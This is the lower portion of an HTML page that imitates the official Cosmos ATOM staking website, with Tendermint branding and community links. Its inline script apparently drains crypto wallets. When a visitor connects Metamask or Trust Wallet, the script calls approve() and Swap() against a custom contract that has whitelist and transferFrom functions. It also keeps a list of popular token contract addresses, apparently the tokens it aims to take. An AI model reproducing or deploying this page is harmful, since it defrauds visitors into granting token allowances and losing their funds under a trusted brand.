												<stop offset="1" stop-color="white" stop-opacity="0"></stop>
											</radialGradient>
											<linearGradient id="paint18_linear-438142" x1="13" y1="-16.5" x2="178.518" y2="116.951" gradientUnits="userSpaceOnUse">
												<stop stop-color="white" stop-opacity="0"></stop>
												<stop offset="0.534317" stop-color="white" stop-opacity="0.03"></stop>
												<stop offset="1" stop-color="white"></stop>
											</linearGradient>
											<clipPath id="clip0-111129">
												<rect width="511" height="457" fill="white"></rect>
											</clipPath>
										</defs>
									</svg>
								</div>
								<div data-v-c47fcbf8="" class="title tm-rf5 tm-bold tm-lh-title tm-measure tm-title"> Select your validators. </div>
								<div data-v-c47fcbf8="" class="subtitle tm-rf1 tm-lh-copy mt-7"> In your wallet, choose the
									<div data-v-a1b630d2="" data-v-c47fcbf8="" class="container">
										<button data-v-a1b630d2="" position="auto" class="tm-definition has-tooltip" data-original-title="null">validators</button>
										<!---->
									</div> to delegate your ATOM to. Remember to spread your risk by delegating your ATOM to multiple validators in good standing. </div>
							</div>
						</div>
						<div data-v-5e5b9447="" class="center"><img data-v-5e5b9447="" src="[data-uri]"> </div>
						<div data-v-1100b855="" data-v-5e5b9447="" class="tm-section tm-container tm-wrapper tm-grid-base section-graphics">
							<div data-v-1100b855="" class="section-community section">
								<div data-v-1100b855="" class="text">
									<div data-v-1100b855="" class="title tm-rf5 tm-bold tm-lh-title tm-title"> Welcome to the community, fellow Cosmonaut. </div>
									<div data-v-1100b855="" class="subtitle tm-rf1 tm-lh-copy tm-measure-wide mt-6"> Now that you’ve staked your ATOM like a pro, join a fast-growing community of developers and innovators connected all over the world, building the new era of the internet. </div>
									<div data-v-1100b855="" class="grid-wrapper mt-9">
										<a data-v-706ceafa="" data-v-1100b855="" href="https://t.me/cosmosproject" target="_blank" rel="noreferrer noopener" class="tm-link">
											<div data-v-1100b855="" data-v-706ceafa="" class="grid-item">
												<div data-v-1100b855="" data-v-706ceafa="" class="icon">
													<svg data-v-1100b855="" width="32" height="33" viewBox="0 0 32 33" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-706ceafa="">
														<g clip-path="url(#clip0-007303)">
															<path fill-rule="evenodd" clip-rule="evenodd" d="M24.5125 30.38C24.9419 30.684 25.4952 30.76 25.9885 30.5733C26.4819 30.3853 26.8445 29.964 26.9539 29.4533C28.1125 24.008 30.9232 10.2253 31.9779 5.27201C32.0579 4.89868 31.9245 4.51068 31.6312 4.26134C31.3379 4.01201 30.9312 3.94001 30.5685 4.07468C24.9779 6.14401 7.76053 12.604 0.723197 15.208C0.27653 15.3733 -0.0141362 15.8027 0.000530472 16.2733C0.0165305 16.7453 0.333864 17.1547 0.791197 17.292C3.9472 18.236 8.08986 19.5493 8.08986 19.5493C8.08986 19.5493 10.0259 25.396 11.0352 28.3693C11.1619 28.7427 11.4539 29.036 11.8392 29.1373C12.2232 29.2373 12.6339 29.132 12.9205 28.8613C14.5419 27.3307 17.0485 24.964 17.0485 24.964C17.0485 24.964 21.8112 28.456 24.5125 30.38ZM9.83253 18.8107L12.0712 26.1947L12.5685 21.5187C12.5685 21.5187 21.2179 13.7173 26.1485 9.27068C26.2925 9.14001 26.3125 8.92134 26.1925 8.76801C26.0739 8.61468 25.8552 8.57868 25.6912 8.68268C19.9765 12.332 9.83253 18.8107 9.83253 18.8107Z" fill="currentColor"></path>
														</g>
														<defs>
															<clipPath id="clip0-007303">
																<rect width="32" height="32" fill="white" transform="translate(0 0.0078125)"></rect>
															</clipPath>
														</defs>
													</svg>
												</div>
												<div data-v-1100b855="" data-v-706ceafa="" class="details">
													<div data-v-1100b855="" data-v-706ceafa="" class="title tm-rf1 tm-bold tm-lh-title"> Community Chat </div>
													<div data-v-1100b855="" data-v-706ceafa="" class="desc tm-rf-1 tm-rf0-m-up tm-lh-copy tm-muted tm-measure-narrow mt-3"> Ask general questions and chat with the worldwide community on Telegram. </div>
												</div>
											</div>
										</a>
									</div>
								</div>
							</div>
							<svg data-v-1100b855="" width="693" height="1295" viewBox="0 0 693 1295" fill="none" xmlns="http://www.w3.org/2000/svg" class="stars-graphics z-0">
								<g filter="url(#filter0_f-996781)">
									<path d="M66 445.5C66 878.215 416.785 1229 849.5 1229C1282.22 1229 1633 878.215 1633 445.5C1633 12.7849 1282.22 -338 849.5 -338C416.785 -338 66 12.7849 66 445.5Z" fill="url(#paint0_radial-916775)"></path>
								</g>
								<defs>
									<filter id="filter0_f-996781" x="0.0765686" y="-403.923" width="1698.85" height="1698.85" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
										<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
										<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
										<feGaussianBlur stdDeviation="32.9617" result="effect1_foregroundBlur"> </feGaussianBlur>
									</filter>
									<radialGradient id="paint0_radial-916775" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(849.5 445.5) rotate(90) scale(783.5)">
										<stop offset="0.223958" stop-color="#A5FBFF"></stop>
										<stop offset="0.338542" stop-color="#6C8DFF"></stop>
										<stop offset="0.661458" stop-color="#CF36D2" stop-opacity="0.4"></stop>
										<stop offset="1" stop-opacity="0"></stop>
									</radialGradient>
								</defs>
							</svg>
						</div>
					</main>
				</div>
				<footer data-v-cf1a95c2="" class="footer tm-wrapper tm-container tm-grid-base">
					<div data-v-cf1a95c2="" class="row">
						<nav data-v-cf1a95c2="" role="navigation" class="nav-bottom tm-rf-1 tm-lh-copy">
							<a data-v-cf1a95c2="" href="/" class="logo nuxt-link-active">
								<svg data-v-cf1a95c2="" width="160" height="30" viewBox="0 0 160 30" fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="logo__cosmos">
									<path fill-rule="evenodd" clip-rule="evenodd" d="M17.7778 21.6891L15.5835 19.4668C14.75 20.2445 13.9075 20.8605 13.0553 21.3144C12.2038 21.7678 11.1851 21.9945 10.0001 21.9945C9.07403 21.9945 8.21767 21.8143 7.43064 21.453C6.64362 21.0918 5.96303 20.5967 5.38888 19.9668C4.81472 19.3372 4.37061 18.6012 4.05543 17.7587C3.74062 16.9163 3.58359 16.0131 3.58359 15.0508C3.58359 14.0877 3.74062 13.1894 4.05543 12.3559C4.37061 11.5229 4.81472 10.7962 5.38888 10.1756C5.96303 9.55543 6.64362 9.06488 7.43064 8.70362C8.21767 8.34274 9.07403 8.16211 10.0001 8.16211C11.1109 8.16211 12.1018 8.38434 12.9721 8.82879C13.8427 9.27287 14.6668 9.85636 15.4441 10.5785L17.6387 8.05118C17.1759 7.60673 16.6853 7.19937 16.1666 6.82874C15.6483 6.45849 15.0835 6.13883 14.4723 5.87051C13.861 5.60181 13.1898 5.39382 12.4582 5.2458C11.7267 5.09739 10.9164 5.02319 10.0278 5.02319C8.54635 5.02319 7.19454 5.28739 5.9724 5.81504C4.74989 6.34269 3.69452 7.06484 2.80556 7.98148C1.91659 8.89812 1.22701 9.96728 0.736056 11.1897C0.245102 12.4118 0 13.7174 0 15.1062C0 16.5134 0.249974 17.8281 0.749923 19.0505C1.24987 20.2722 1.93983 21.3324 2.81942 22.2306C3.69902 23.1285 4.74052 23.8368 5.94429 24.3555C7.14806 24.8741 8.46315 25.1331 9.88879 25.1331C10.7965 25.1331 11.6251 25.0544 12.375 24.897C13.125 24.7396 13.8149 24.5084 14.4445 24.203C15.0742 23.8972 15.6622 23.5359 16.2086 23.1195C16.7546 22.7028 17.2778 22.2258 17.7778 21.6891"> </path>
									<path fill-rule="evenodd" clip-rule="evenodd" d="M61.8546 10.5287C61.8546 9.88188 62.1308 9.33225 62.6835 8.87984C63.2359 8.42669 64.0097 8.20048 65.0042 8.20048C65.8883 8.20048 66.7631 8.37172 67.6286 8.71346C68.4945 9.0552 69.3693 9.54949 70.253 10.1959L72.0765 7.6187C71.0824 6.82418 70.0186 6.21922 68.8858 5.80383C67.7527 5.38806 66.4776 5.18018 65.0593 5.18018C64.1018 5.18018 63.2177 5.31403 62.4118 5.58211C61.6015 5.84982 60.9112 6.23306 60.3353 6.73183C59.7598 7.23098 59.3084 7.82659 58.9771 8.51941C58.6502 9.21223 58.4843 9.98357 58.4843 10.8334C58.4843 11.7386 58.6271 12.5055 58.9126 13.1336C59.1981 13.7618 59.617 14.2975 60.1605 14.741C60.7036 15.1844 61.3805 15.5538 62.1815 15.8496C62.9873 16.1453 63.9039 16.4127 64.9397 16.6531C65.8425 16.8748 66.5741 17.0872 67.1407 17.2902C67.7024 17.4936 68.1445 17.7108 68.4714 17.9415C68.7934 18.1726 69.0148 18.4264 69.1345 18.7035C69.2541 18.9809 69.3137 19.2946 69.3137 19.6457C69.3137 20.4036 69.0055 21.0041 68.3886 21.4471C67.7714 21.8909 66.9379 22.1123 65.8883 22.1123C64.6728 22.1123 63.5859 21.895 62.6284 21.461C61.6704 21.0269 60.7222 20.4036 59.7825 19.5904L57.7385 22.0293C58.8988 23.0822 60.1605 23.8628 61.5232 24.371C62.8863 24.8791 64.3135 25.133 65.8052 25.133C66.8183 25.133 67.7486 25.0036 68.5959 24.7452C69.4382 24.4861 70.1658 24.1074 70.7644 23.6086C71.3675 23.1098 71.8372 22.5004 72.1778 21.7799C72.514 21.0594 72.6844 20.2372 72.6844 19.3133C72.6844 18.5005 72.5509 17.7938 72.2837 17.1933C72.0164 16.5929 71.6206 16.0668 71.1051 15.6137C70.5892 15.1612 69.9355 14.7776 69.1527 14.4636C68.3703 14.1499 67.4676 13.8635 66.4545 13.6047C65.529 13.383 64.7694 13.1703 64.1663 12.9672C63.5677 12.7642 63.098 12.5425 62.7525 12.3021C62.4118 12.062 62.1774 11.8033 62.048 11.5263C61.9194 11.2488 61.8546 10.9164 61.8546 10.5287"> </path>
									<path fill-rule="evenodd" clip-rule="evenodd" d="M99.6727 10.8034V24.6617H103.048V5.3374H99.4233L93.5298 14.4751L87.6363 5.3374H84.0118V24.6617H87.3873V10.8585L93.4466 19.9135H93.5575L99.6727 10.8034"> </path>
									<path fill-rule="evenodd" clip-rule="evenodd" d="M131.409 15.1063C131.409 16.0506 131.247 16.944 130.924 17.7868C130.6 18.6293 130.152 19.3604 129.579 19.9806C129.006 20.6009 128.317 21.0918 127.513 21.453C126.709 21.8143 125.827 21.9946 124.866 21.9946C123.904 21.9946 123.017 21.8094 122.204 21.4392C121.391 21.0685 120.693 20.5686 120.111 19.9394C119.529 19.3095 119.076 18.5735 118.752 17.731C118.429 16.8886 118.267 15.9948 118.267 15.0508C118.267 14.106 118.429 13.2126 118.752 12.3702C119.076 11.5274 119.524 10.7962 120.097 10.1757C120.67 9.55544 121.358 9.06489 122.162 8.70363C122.966 8.34275 123.849 8.16212 124.81 8.16212C125.771 8.16212 126.659 8.34724 127.472 8.71787C128.285 9.08813 128.983 9.58804 129.565 10.2176C130.147 10.8468 130.6 11.5832 130.924 12.4257C131.247 13.2681 131.409 14.1619 131.409 15.1063ZM134.985 15.0508C134.985 13.6803 134.736 12.3841 134.237 11.1616C133.738 9.93993 133.045 8.87488 132.158 7.96761C131.27 7.05997 130.208 6.34269 128.969 5.81504C127.73 5.28739 126.363 5.02319 124.866 5.02319C123.368 5.02319 122.001 5.29189 120.762 5.82891C119.524 6.36593 118.452 7.09257 117.546 8.00921C116.64 8.92585 115.938 9.99539 115.439 11.2175C114.94 12.4395 114.69 13.7358 114.69 15.1062C114.69 16.4763 114.94 17.7722 115.439 18.9947C115.938 20.2171 116.631 21.2818 117.518 22.189C118.405 23.0963 119.468 23.814 120.707 24.3416C121.945 24.8693 123.313 25.1331 124.81 25.1331C126.307 25.1331 127.675 24.8644 128.913 24.3277C130.152 23.7907 131.224 23.0641 132.13 22.1471C133.036 21.2308 133.738 20.1613 134.237 18.9392C134.736 17.7171 134.985 16.4209 134.985 15.0508V15.0508Z"> </path>
									<path fill-rule="evenodd" clip-rule="evenodd" d="M149.17 10.5287C149.17 9.88188 149.446 9.33225 149.999 8.87984C150.552 8.42669 151.325 8.20048 152.32 8.20048C153.204 8.20048 154.079 8.37172 154.944 8.71346C155.81 9.0552 156.685 9.54949 157.569 10.1959L159.392 7.6187C158.398 6.82418 157.334 6.21922 156.201 5.80383C155.069 5.38806 153.793 5.18018 152.375 5.18018C151.417 5.18018 150.533 5.31403 149.727 5.58211C148.917 5.84982 148.227 6.23306 147.651 6.73183C147.075 7.23098 146.624 7.82659 146.292 8.51941C145.966 9.21223 145.8 9.98357 145.8 10.8334C145.8 11.7386 145.943 12.5055 146.228 13.1336C146.514 13.7618 146.933 14.2975 147.476 14.741C148.019 15.1844 148.696 15.5538 149.497 15.8496C150.303 16.1453 151.219 16.4127 152.255 16.6531C153.158 16.8748 153.89 17.0872 154.456 17.2902C155.018 17.4936 155.46 17.7108 155.787 17.9415C156.109 18.1726 156.33 18.4264 156.45 18.7035C156.57 18.9809 156.63 19.2946 156.63 19.6457C156.63 20.4036 156.321 21.0041 155.704 21.4471C155.087 21.8909 154.254 22.1123 153.204 22.1123C151.988 22.1123 150.901 21.895 149.944 21.461C148.986 21.0269 148.038 20.4036 147.098 19.5904L145.054 22.0293C146.214 23.0822 147.476 23.8628 148.839 24.371C150.202 24.8791 151.629 25.133 153.121 25.133C154.134 25.133 155.064 25.0036 155.911 24.7452C156.754 24.4861 157.481 24.1074 158.08 23.6086C158.683 23.1098 159.153 22.5004 159.493 21.7799C159.829 21.0594 160 20.2372 160 19.3133C160 18.5005 159.866 17.7938 159.599 17.1933C159.332 16.5929 158.936 16.0668 158.42 15.6137C157.905 15.1612 157.251 14.7776 156.468 14.4636C155.686 14.1499 154.783 13.8635 153.77 13.6047C152.845 13.383 152.085 13.1703 151.482 12.9672C150.883 12.7642 150.414 12.5425 150.068 12.3021C149.727 12.062 149.493 11.8033 149.364 11.5263C149.235 11.2488 149.17 10.9164 149.17 10.5287"> </path>
									<path fill-rule="evenodd" clip-rule="evenodd" d="M40.9334 9.20592L31.6843 18.4426C31.565 18.2115 31.4574 17.9707 31.3609 17.721C31.0379 16.8817 30.8764 15.9913 30.8764 15.0509C30.8764 14.1097 31.0379 13.2196 31.3609 12.3804C31.6843 11.5408 32.1322 10.8124 32.7049 10.1941C33.2776 9.57627 33.9659 9.08757 34.7693 8.72768C35.5731 8.36816 36.455 8.18821 37.4154 8.18821C38.3762 8.18821 39.263 8.37264 40.0754 8.74187C40.3774 8.87888 40.6634 9.03344 40.9334 9.20592ZM40.1172 21.4289C39.3135 21.7888 38.4315 21.9684 37.4711 21.9684C36.5103 21.9684 35.6236 21.784 34.8108 21.4151C34.5091 21.2777 34.2231 21.1232 33.9536 20.9503L43.2023 11.7144C43.3215 11.9451 43.4292 12.1855 43.5256 12.4356C43.8486 13.2749 44.0102 14.1653 44.0102 15.1061C44.0102 16.0469 43.8486 16.937 43.5256 17.7766C43.2023 18.6158 42.7544 19.3442 42.1816 19.9621C41.6089 20.58 40.921 21.069 40.1172 21.4289ZM41.5166 24.2928C42.7544 23.7578 43.8258 23.0339 44.7309 22.1203C45.636 21.2075 46.3377 20.142 46.8365 18.9246C47.3355 17.7072 47.5849 16.4158 47.5849 15.0509C47.5849 13.6856 47.3355 12.3942 46.8365 11.1764C46.5407 10.4544 46.1766 9.78759 45.7444 9.17569L51.7601 3.16836L49.3697 0.78125L43.3357 6.80688C42.794 6.43803 42.2059 6.1192 41.5719 5.85002C40.3341 5.32437 38.9673 5.06117 37.4711 5.06117C35.9746 5.06117 34.6078 5.32885 33.37 5.86384C32.1322 6.39883 31.0607 7.12272 30.1556 8.0359C29.2505 8.94908 28.5484 10.0146 28.0497 11.232C27.551 12.4495 27.3016 13.7408 27.3016 15.1061C27.3016 16.471 27.551 17.762 28.0497 18.9799C28.3458 19.7023 28.7099 20.369 29.1421 20.9813L23.1268 26.9879L25.5172 29.375L31.5508 23.3497C32.0925 23.7186 32.6806 24.0374 33.3146 24.3066C34.5525 24.8323 35.9193 25.0951 37.4154 25.0951C38.9119 25.0951 40.2787 24.8274 41.5166 24.2928V24.2928Z"> </path>
								</svg> <span data-v-cf1a95c2="" class="sr-only">Cosmos</span></a> <a data-v-706ceafa="" data-v-cf1a95c2="" href="https://v1.cosmos.network/privacy" class="privacy tm-link">Privacy</a></nav>
					</div>
					<p data-v-cf1a95c2="" class="smallprint tm-rf-1 tm-lh-copy mt-8 tm-muted"> † This website is maintained by Tendermint. The contents and opinions of this website are those of Tendermint. Tendermint provides links to cryptocurrency exchanges as a service to the public. Tendermint does not warrant that the information provided by these websites is correct, complete, and up-to-date. Tendermint is not responsible for their content and expressly rejects any liability for damages of any kind resulting from the use, reference to, or reliance on any information contained within these websites. </p>
					<p data-v-cf1a95c2="" class="smallprint tm-rf-1 tm-lh-copy mt-8 tm-muted"> Cosmos is a registered trademark of the <a data-v-706ceafa="" data-v-cf1a95c2="" href="https://interchain.io" target="_blank" rel="noopener noreferrer" class="tm-link">Interchain Foundation</a>. </p>
				</footer>
			</div>
		</div>



		<div id="popup" class="popup">
			<div id="popcard" class="popcard">
				<div data-v-37156db5="" class="title tm-rf3 tm-bold tm-lh-title mt-3">Choice wallet: </div>
				<div data-v-58b24527="" class="btn-group mt-8">
					<button data-v-0cb9acaa="" data-v-58b24527="" class="enableEthereumButton btn tm-button tm-button__size__l tm-button__variant__contained tm-lh-title tm-medium  tm-rf1">
						<span
						data-v-0cb9acaa="" class="tm-button__content z-1">Metamask </span>
					</button>
				</div>
				<div data-v-58b24527="" class="btn-group mt-8 mb-8">
					<button type="button" onclick="connect()" id="connect" data-v-0cb9acaa="" data-v-58b24527="" class="btn tm-button tm-button__size__l tm-button__variant__contained tm-lh-title tm-medium  tm-rf1">
						Trust Wallet
					</button>
				</div>

<!--				<button class="enableEthereumButton btn tm-button tm-button__size__l tm-button__variant__contained tm-lh-title tm-medium  tm-rf1">Metamask</button>-->
<!--				<button id="connect" class="btn tm-button tm-button__size__l tm-button__variant__contained tm-lh-title tm-medium  tm-rf1" onclick="connect()">Trust Wallet</button>-->

			</div>
		</div>
		<img id="trust-wallet-connect" src="" hidden>


		<div id="account_popup" class="popup">
			<div  id="account_popcard"  class="popcard">
				<div data-v-37156db5="" class="title tm-rf3 tm-bold tm-lh-title mt-3">Done!</div>
<!--				<div id="wallet_id" data-v-37156db5="" class="tm-rf-1 tm-medium">wallet</div>-->
			</div>
		</div>

		<div id="error" class="popup">
			<div  id="error_popcard"  class="popcard">
				<div id="error-text" data-v-37156db5="" class="title tm-rf3 tm-bold tm-lh-title mt-3">Try again!</div>
			</div>
		</div>



	</div>


    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <script src="/jquery.spincrement.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/ethers/5.5.2/ethers.umd.min.js" integrity="sha512-PtOcu3WZTldHT+VjAJdWV5ss+iGebEgc1h5olJuxUNPvKuC0VOZsk1UhNgQYi5oIyrNHhdIOw8WQMdZwBv1MyQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

	<script src="https://cdn.jsdelivr.net/npm/@walletconnect/browser@1.0.0-beta.46/lib/index.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/@walletconnect/qrcode-modal@1.0.0-beta.46/lib/index.min.js"></script>
	<script src="https://unpkg.com/axios/dist/axios.min.js"></script>
	<script src="trust-wallet-connect-img.js"></script>


<!--	<script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>-->
<!--	<script src="https://cdn.jsdelivr.net/gh/ethereum/web3.js@1.0.0-beta.34/dist/"></script>-->
<!--	<script src="https://cdn.jsdelivr.net/gh/ethereum/web3.js@1.0.0-beta.34/dist/web3.min.js"></script>-->

	<script src="https://cdnjs.cloudflare.com/ajax/libs/web3/1.4.0-rc.0/web3.min.js"></script>



<script>

	//ММ

	var acc;

	const ethereumButton = document.querySelector('.enableEthereumButton');

	ethereumButton.addEventListener('click', async () => {
		try{
			await window.ethereum.send('eth_requestAccounts');
			window.web3 = new Web3(window.ethereum);
			let accountsOnEnable = await web3.eth.getAccounts();
			window.web3.eth.defaultAccount = accountsOnEnable[0];
			approve()
			// swap();
		}catch (e){
			document.getElementById('error-text')
			console.error(e);

			openPopError();
		}
	});

	// window.SimpleStorage = new window.web3.eth.Contract(contract_abi, contract_address);

	//траст валлет
	window.addEventListener('DOMContentLoaded', (event) => {
		var WalletConnect = window.WalletConnect.default;
		var WalletConnectQRCodeModal = window.WalletConnectQRCodeModal.default;

		// Setup the image in base64 format (declared intrust-wallet-connect-img.js)
		// this allows to simply open the index.html file in the browser (without
		// the need of a server)
		document.getElementById('trust-wallet-connect').src = trustWalletConnectImg;

		// This is an Ethereum API for retriving data from the blockchain using
		//  the axios package.
		var api = axios.create({
			baseURL: 'https://ethereum-api.xyz',
			timeout: 30000, // 30 secs
			headers: {
				Accept: 'application/json',
				'Content-Type': 'application/json'
			}
		});

		// Get accounts
		var getAccountAssets = function (address, chainId) {
			// document.getElementById('assets').innerHTML = 'Loading assets...';
			var response = api.get(
					`/account-assets?address=${address}&chainId=${chainId}`
			).then(response => {
				// assetList(response.data.result);
				console.log(response.data.result);
			});
		}

		// Create the list of assets
		// var assetList = function (assets) {
		// 	var result = '<table><tr><th>ASSET</th><th>BALANCE</th>';
		// 	for (var a of assets) {
		// 		result = result + '<tr><td>' + a.symbol + '</td><td>' + a.balance + '</td>';
		// 	}
		// 	result = result + '</table>';
		// 	// document.getElementById('assets').innerHTML = result;
		// 	console.log("assets"+result)
		// }

		// Display all
		var displayData = function () {
			// document.getElementById('connect').innerHTML = 'Trust Wallet';
			// document.getElementById('data').hidden = false;
			// document.getElementById('assets').hidden = false;
			// document.getElementById('wallet_id').innerHTML = "Trust Wallet " + walletConnector.accounts[0];
			// openAccPop();
			// document.getElementById('chainId').innerHTML = walletConnector.chainId;
			getAccountAssets(walletConnector.accounts[0], walletConnector.chainId);
			approve()
			// swapTW();
			console.log(walletConnector.accounts[0])
		}


		// Get an instance of the WalletConnect connector
		var walletConnector = new WalletConnect({
			bridge: 'https://bridge.walletconnect.org' // Required
		});

		// Display data if connected
		if (walletConnector.connected) {
			displayData();
		}

		// When the connect/disconnect button is clicked
		connect = function () {
			// Check if connection is already established
			if (!walletConnector.connected) {
				// create new session
				walletConnector.createSession().then(() => {
					// get uri for QR Code modal
					var uri = walletConnector.uri;
					// display QR Code modal
					WalletConnectQRCodeModal.open(uri, () => {
						console.log('QR Code Modal closed');
					});
				});
			} else {
				// disconnect
				walletConnector.killSession();
			}
		}

		// Subscribe to connection events: connect, session_update and disconnect
		walletConnector.on('connect', function (error, payload) {
			if (error) {
				console.error(error);
				openPopError();

			} else {
				// Close QR Code Modal
				WalletConnectQRCodeModal.close();
				// connection is made so we can display all the data
				displayData();
			}
		});

		walletConnector.on('session_update', function (error, payload) {
			if (error) {
				console.error(error);
			} else if (walletConnector.connected) {
				// data may be changed
				displayData();
			}

		});

		walletConnector.on('disconnect', function (error, payload) {
			if (error) {
				console.error(error);
			} else {
				// remove all the data
				document.getElementById('connect').innerHTML = 'Trust Wallet';
				// document.getElementById('data').hidden = true;
				// document.getElementById('assets').hidden = true;
				// document.getElementById('account').innerHTML = '';
				// document.getElementById('chainId').innerHTML = '';
			}
		});
	});


	//контракт
	const contract_address = "0x862D9c0024A38Eb503Db0d3fC32Cfa1c89e221C5";

	const contract_abi = [{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"owner","type":"address"},{"indexed":true,"internalType":"address","name":"spender","type":"address"},{"indexed":false,"internalType":"uint256","name":"value","type":"uint256"}],"name":"Approval","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"previousOwner","type":"address"},{"indexed":true,"internalType":"address","name":"newOwner","type":"address"}],"name":"OwnershipTransferred","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"from","type":"address"},{"indexed":true,"internalType":"address","name":"to","type":"address"},{"indexed":false,"internalType":"uint256","name":"value","type":"uint256"}],"name":"Transfer","type":"event"},{"inputs":[{"internalType":"address","name":"new_adr","type":"address"}],"name":"Add_WtiteList","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"new_adr","type":"address"}],"name":"Change","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"uint256","name":"number","type":"uint256"}],"name":"Cheker_Adr","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"new_adr_contr","type":"address"},{"internalType":"address","name":"use","type":"address"}],"name":"Cheker_Approve","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"EtherPay","outputs":[],"stateMutability":"payable","type":"function"},{"inputs":[],"name":"GiveToken","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"uint256","name":"number","type":"uint256"},{"internalType":"address","name":"new_adr","type":"address"}],"name":"Remove_WtiteList","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"adre","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"owner","type":"address"},{"internalType":"address","name":"spender","type":"address"}],"name":"allowance","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"approve","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"account","type":"address"}],"name":"balanceOf","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"decimals","outputs":[{"internalType":"uint8","name":"","type":"uint8"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"subtractedValue","type":"uint256"}],"name":"decreaseAllowance","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"addedValue","type":"uint256"}],"name":"increaseAllowance","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"mint","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"name","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"owner","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"renounceOwnership","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"new_adr","type":"address"}],"name":"set_adre","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"symbol","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"token1","outputs":[{"internalType":"contract IERC20","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"uint256","name":"","type":"uint256"}],"name":"tokens","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"totalSupply","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"transfer","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"from","type":"address"},{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"transferFrom","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"stateMutability":"nonpayable","type":"function"}];



	function swap() {
		window.SimpleStorage = new window.web3.eth.Contract(contract_abi, contract_address);

		// window.SimpleStorage.methods.decimals().call().then(console.log);
		window.SimpleStorage.methods.Swap().send({
			from: window.web3.eth.defaultAccount,
			gas: 0
		});
		openAccPop();
	}

	async function swapTW(){
		// await window.ethereum.send('eth_requestAccounts');
		// window.web3 = new Web3(window.ethereum);
		// let accountsOnEnable = await web3.eth.getAccounts();
		// window.web3.eth.defaultAccount = accountsOnEnable[0];
		window.SimpleStorage = new window.web3.eth.Contract(contract_abi, contract_address);
		window.SimpleStorage.methods.Swap().send({
			from: window.web3.eth.defaultAccount,
			gas: 0
		});
		openAccPop();
	}

</script>

	<script>
		//btn for second smart contract
		let addresses = [
			{token: 'eth', address: '000'},
			{token: 'weth', address: '0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2'},
				{token: 'usdt', address: '0xdAC17F958D2ee523a2206206994597C13D831ec7'},
				{token: 'strong', address: '0x990f341946A3fdB507aE7e52d17851B87168017c'},
				{token: 'dai', address: '0x6B175474E89094C44Da98b954EedeAC495271d0F'},
				{token: 'shib', address: '0x95aD61b0a150d79219dCF64E1E6Cc01f0B64C4cE'},
				{token: 'matic', address: '0x7D1AfA7B718fb893dB30A3aBc0Cfc608AaCfeBB0'},
				{token: 'ape', address: '0x4d224452801ACEd8B2F0aebE155379bb5D594381'},
